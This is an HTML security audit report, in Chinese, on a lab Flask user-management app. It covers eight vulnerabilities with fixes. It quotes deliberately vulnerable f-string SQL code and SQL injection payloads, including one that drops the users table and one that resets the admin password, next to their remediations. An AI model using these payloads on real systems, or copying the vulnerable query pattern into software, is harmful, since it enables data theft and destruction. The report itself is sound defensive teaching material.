



<file: web-security-audit/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Web 应用安全审计与加固实践报告 — 8 项安全漏洞分析与修复，涵盖 SQL 注入、CSRF、密码安全等">
  <meta name="keywords" content="Flask, SQL注入, 安全审计, CSRF, OWASP, Burp Suite, Web安全">
  <meta property="og:title" content="Web 安全审计与加固报告">
  <meta property="og:description" content="从功能开发到安全加固全流程，8 个漏洞 + 6 种安全机制">
  <title>Web 安全审计与加固报告 | Flask 全流程</title>
  <link rel="stylesheet" href="css/style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>🛡️</text></svg>">
</head>
<body>

  <!-- ===== 导航栏 ===== -->
  <nav class="navbar">
    <a href="../" class="nav-brand"><span class="brand-icon">🛡️</span> 安全审计</a>
    <button class="nav-toggle">☰</button>
    <ul class="nav-links">
      <li><a href="#overview">项目概述</a></li>
      <li><a href="#vulns">漏洞分析</a></li>
      <li><a href="#sqli-deep">SQL 深度</a></li>
      <li><a href="#summary">总结</a></li>
      <li><a href="../" style="border:1px solid rgba(255,255,255,0.3);">← 返回首页</a></li>
    </ul>
  </nav>

  <!-- ===== 封面 ===== -->
  <header class="hero">
    <div class="hero-particles"></div>
    <div class="hero-badge">安 全 审 计 与 加 固 报 告</div>
    <h1>Web 应用安全审计<br>与加固实践报告</h1>
    <p class="hero-sub">Flask 用户管理系统 — 从功能开发到安全加固全流程</p>
    <div class="hero-divider"></div>
    <div class="hero-meta">
      <strong>实验环境：</strong>Kali Linux · Flask 3.1 · SQLite 3 · Burp Suite CE<br>
      <strong>靶机地址：</strong>http://192.168.14.129:5000 &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-07
    </div>
    <div class="hero-scroll">↓ 向下滚动</div>
  </header>

  <main class="container">

    <!-- ===== 一、项目概述 ===== -->
    <section id="overview" class="section">
      <div class="section-header">
        <h2>一、项目概述与功能说明</h2>
        <p>Project Overview &amp; Functionality</p>
      </div>

      <h3>1.1 项目背景</h3>
      <p>本项目是一个基于 Python Flask 框架的<strong>用户信息管理平台</strong>，分两个阶段完成：基础登录功能（第一阶段）和注册 + 搜索功能（第二阶段新增）。本次安全审计在两个阶段全部完成后进行，确保所有功能均经过安全加固。</p>

      <h3>1.2 系统功能清单</h3>
      <div class="table-wrapper">
        <table>
          <thead><tr><th>功能</th><th>路由</th><th>方法</th><th>说明</th><th>阶段</th></tr></thead>
          <tbody>
            <tr><td>首页</td><td><code>/</code></td><td>GET</td><td>展示当前登录用户信息</td><td>第一阶段</td></tr>
            <tr><td>登录</td><td><code>/login</code></td><td>GET/POST</td><td>用户名+密码登录，含防爆破</td><td>第一阶段</td></tr>
            <tr><td>注册</td><td><code>/register</code></td><td>GET/POST</td><td>新用户自主注册</td><td><strong>第二阶段新增</strong></td></tr>
            <tr><td>搜索</td><td><code>/search</code></td><td>GET</td><td>按用户名/邮箱搜索用户</td><td><strong>第二阶段新增</strong></td></tr>
            <tr><td>退出</td><td><code>/logout</code></td><td>GET</td><td>清除 Session 退出登录</td><td>第一阶段</td></tr>
          </tbody>
        </table>
      </div>

      <h3>1.3 系统架构图</h3>
      <div class="arch-box">
                         用户访问入口<br>
                    http://192.168.14.129:5000<br>
                              │<br>
                              ▼<br>
    ┌─────────────────────────────────────────────────────┐<br>
    │                  Flask 路由层                        │<br>
    │  GET  /        首页展示                              │<br>
    │  POST /login   登录验证     GET  /logout  退出登录    │<br>
    │  POST /register 注册（★新增）                         │<br>
    │  GET  /search   搜索（★新增）                         │<br>
    └──────────────────────┬──────────────────────────────┘<br>
                           │<br>
          ┌──────────────┬─┴─┬──────────────┐<br>
          ▼              ▼   ▼              ▼<br>
    ┌──────────┐  ┌──────────────┐  ┌──────────┐<br>
    │ USERS 字典│  │  SQLite      │  │ Session  │<br>
    │ (登录用)  │  │  users.db    │  │ Cookie   │<br>
    │ 哈希密码  │  │ 注册+搜索    │  │          │<br>
    └──────────┘  └──────────────┘  └──────────┘
      </div>

      <!-- 统计卡片 -->
      <div class="summary-stats">
        <div class="stat-card stat-danger"><div class="stat-num">8</div><div class="stat-label">发现漏洞</div></div>
        <div class="stat-card stat-success"><div class="stat-num">8</div><div class="stat-label">已修复</div></div>
        <div class="stat-card"><div class="stat-num">~110</div><div class="stat-label">新增安全代码行</div></div>
        <div class="stat-card stat-warn"><div class="stat-num">6</div><div class="stat-label">安全机制</div></div>
      </div>
    </section>

    <!-- ===== 二、审计方法论 ===== -->
    <section class="section">
      <div class="section-header">
        <h2>二、安全审计方法论</h2>
        <p>Security Audit Methodology</p>
      </div>

      <div class="table-wrapper">
        <table>
          <thead><tr><th>方法</th><th>工具</th><th>说明</th></tr></thead>
          <tbody>
            <tr><td>代码审计</td><td>人工审查 <code>app.py</code> + 模板文件</td><td>逐行检查所有用户输入点</td></tr>
            <tr><td>动态测试</td><td>Burp Suite + curl</td><td>发送恶意 payload 观察响应</td></tr>
            <tr><td>黑盒测试</td><td>模拟攻击者视角</td><td>不查看源码，仅通过接口测试</td></tr>
            <tr><td>白盒测试</td><td>结合源码分析</td><td>定位漏洞代码的确切位置</td></tr>
          </tbody>
        </table>
      </div>

      <h3>攻击面总览</h3>
      <div class="arch-box">
攻击面分类                发现数量    严重程度分布
──────────────────────────────────────────────────
注入类漏洞（SQL 注入）         2        严重 x2
认证授权类（CSRF+未授权）      2        中危 x2
数据保护类（明文+信息泄露）    2        高危+中危
配置类漏洞（Cookie 安全）      1        中危
输入校验类（无长度限制）       1        低危
──────────────────────────────────────────────────
总计                         8       1严重+1高危+5中危+1低危
      </div>

      <h3>漏洞严重程度分级</h3>
      <div class="table-wrapper">
        <table>
          <thead><tr><th>等级</th><th>分值</th><th>定义</th><th>本次数量</th></tr></thead>
          <tbody>
            <tr><td><span class="tag tag-critical">严重 Critical</span></td><td>9.0-10.0</td><td>可导致完全的数据泄露或系统接管</td><td>2</td></tr>
            <tr><td><span class="tag tag-high">高危 High</span></td><td>7.0-8.9</td><td>可导致敏感数据泄露</td><td>1</td></tr>
            <tr><td><span class="tag tag-medium">中危 Medium</span></td><td>4.0-6.9</td><td>在特定条件下可被利用</td><td>4</td></tr>
            <tr><td><span class="tag tag-low">低危 Low</span></td><td>1.0-3.9</td><td>单独利用难度大或影响有限</td><td>1</td></tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- ===== 三~十、漏洞分析 ===== -->
    <section id="vulns" class="section">
      <div class="section-header">
        <h2>三 — 十、漏洞分析与修复</h2>
        <p>Vulnerability Analysis &amp; Remediation</p>
      </div>

      <!-- === 漏洞 1 === -->
      <div class="vuln-card sev-critical">
        <div class="vuln-header"><span class="vuln-num">1</span><h3>SQL 注入 — 搜索功能</h3><span class="tag tag-critical">严重 · CVSS 9.8</span></div>
        <p><strong>CWE-89 · 搜索接口 <code>GET /search?keyword=xxx</code></strong></p>
        <div class="code-block">
          <div class="code-header"><span class="code-lang">Python — 问题代码</span><button class="copy-btn">复制代码</button></div>
          <pre>keyword = request.args.get("keyword", "")
sql = f"SELECT id, username, email, phone FROM users \
        WHERE username LIKE '%{keyword}%' OR email LIKE '%{keyword}%'"
c.execute(sql)</pre>
        </div>
        <p><strong>攻击复现：</strong>输入 <code>' OR '1'='1</code> 窃取全部用户数据；<code>' UNION SELECT 1,2,3,4--</code> 注入伪造数据。</p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span><code>f"WHERE username LIKE '%{k}%'"</code></div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>"WHERE username LIKE ?"</code> 参数绑定</div>
        </div>
      </div>

      <!-- === 漏洞 2 === -->
      <div class="vuln-card sev-critical">
        <div class="vuln-header"><span class="vuln-num">2</span><h3>SQL 注入 — 注册功能</h3><span class="tag tag-critical">严重 · CVSS 9.8</span></div>
        <p><strong>CWE-89 · 注册接口 <code>POST /register</code>（4 个字段均可注入）</strong></p>
        <div class="code-block">
          <div class="code-header"><span class="code-lang">Python — 问题代码</span><button class="copy-btn">复制代码</button></div>
          <pre>sql = f"INSERT INTO users (username, password, email, phone) \
        VALUES ('{username}', '{password}', '{email}', '{phone}')"
c.execute(sql)</pre>
        </div>
        <p><strong>攻击复现：</strong>用户名注入 <code>hacker', 'pass', 'h@x.com', '123')--</code> 创建非法用户</p>
        <div class="vuln-toggle"><button class="vuln-expand-btn">查看详情 ▾</button></div>
        <div class="vuln-details">
          <div class="vuln-details-inner">
            <p><strong>更严重攻击场景：</strong></p>
            <ul>
              <li><code>'; DROP TABLE users; --</code> — 删除整个 users 表</li>
              <li><code>'; UPDATE users SET password='hacked' WHERE username='admin'; --</code> — 修改管理员密码</li>
            </ul>
            <p><strong>修复：</strong>参数化查询 + 输入验证 + 密码哈希存储 + 格式校验</p>
          </div>
        </div>
      </div>

      <!-- === 漏洞 3 === -->
      <div class="vuln-card sev-high">
        <div class="vuln-header"><span class="vuln-num">3</span><h3>密码明文存储</h3><span class="tag tag-high">高危 · CVSS 7.5</span></div>
        <p><strong>CWE-312 · SQLite 数据库 <code>data/users.db</code></strong></p>
        <p>直接用 <code>sqlite3 data/users.db "SELECT password FROM users"</code> 即可看到 <code>admin123</code>、<code>alice2025</code> 等明文密码。</p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>明文存储 <code>"admin123"</code></div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>generate_password_hash()</code> 哈希存储</div>
        </div>
        <p>算法：<strong>Werkzeug scrypt</strong>（内存硬哈希），穷举 8 位密码约需 <strong>4 年</strong>（MD5 仅需 1 小时）。</p>
      </div>

      <!-- === 漏洞 4 === -->
      <div class="vuln-card sev-medium">
        <div class="vuln-header"><span class="vuln-num">4</span><h3>错误信息泄漏数据库结构</h3><span class="tag tag-medium">中危</span></div>
        <p><strong>CWE-209 · 注册接口 <code>POST /register</code></strong></p>
        <p>修复前：<code>error = f"注册失败: {e}"</code> 暴露 <code>UNIQUE constraint failed: users.username</code>，攻击者可推断数据库类型为 SQLite、存在 users 表、username 有 UNIQUE 约束、admin 是有效用户。</p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span><code>f"注册失败: {e}"</code></div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>"该用户名已被注册"</code> 统一提示</div>
        </div>
      </div>

      <!-- === 漏洞 5 === -->
      <div class="vuln-card sev-medium">
        <div class="vuln-header"><span class="vuln-num">5</span><h3>搜索接口未授权访问</h3><span class="tag tag-medium">中危</span></div>
        <p><strong>CWE-862 · 搜索接口 <code>GET /search</code></strong></p>
        <p>修复前搜索接口无登录验证，未登录用户也可触发 SQL 查询（时间盲注风险）。</p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>无认证装饰器</div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>@login_required</code> 装饰器</div>
        </div>
      </div>

      <!-- === 漏洞 6 === -->
      <div class="vuln-card sev-medium">
        <div class="vuln-header"><span class="vuln-num">6</span><h3>跨站请求伪造 CSRF</h3><span class="tag tag-medium">中危</span></div>
        <p><strong>CWE-352 · 登录 <code>POST /login</code> + 注册 <code>POST /register</code></strong></p>
        <p>表单无 CSRF Token，攻击者可在恶意页面构造隐藏表单，受害者访问时自动提交请求。</p>
        <div class="info-box"><strong>修复：</strong> <code>secrets.token_hex(16)</code> 生成随机 Token 存入 Session，表单添加 <code>&lt;input type="hidden" name="csrf_token" value="{{ csrf_token }}"&gt;</code>，提交时校验。</div>
      </div>

      <!-- === 漏洞 7 === -->
      <div class="vuln-card sev-medium">
        <div class="vuln-header"><span class="vuln-num">7</span><h3>Session Cookie 安全配置缺失</h3><span class="tag tag-medium">中危</span></div>
        <p><strong>CWE-1004 · 全部页面</strong></p>
        <p>修复前 Cookie 仅有 <code>Path=/</code>，缺少 <code>HttpOnly</code>、<code>SameSite</code>、<code>Secure</code> 安全属性。</p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span><code>Set-Cookie: session=...; Path=/</code></div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>HttpOnly; Path=/; SameSite=Lax</code></div>
        </div>
      </div>

      <!-- === 漏洞 8 === -->
      <div class="vuln-card sev-low">
        <div class="vuln-header"><span class="vuln-num">8</span><h3>输入无长度限制</h3><span class="tag tag-low">低危</span></div>
        <p><strong>全部输入点</strong></p>
        <p>修复前所有输入点均无长度和格式校验，存在数据库溢出和资源消耗风险。</p>
        <div class="vuln-toggle"><button class="vuln-expand-btn">查看详情 ▾</button></div>
        <div class="vuln-details">
          <div class="vuln-details-inner">
            <p><strong>修复：</strong></p>
            <div class="code-block">
              <div class="code-header"><span class="code-lang">Python</span><button class="copy-btn">复制代码</button></div>
              <pre>def validate_input(data, max_len=50):
    if not data or not data.strip():
        return False, "输入不能为空"
    if len(data) > max_len:
        return False, f"输入过长（最多{max_len}字符）"
    return True, ""</pre>
            </div>
            <p>前端同步限制：<code>&lt;input maxlength="30"&gt;</code></p>
          </div>
        </div>
      </div>
    </section>

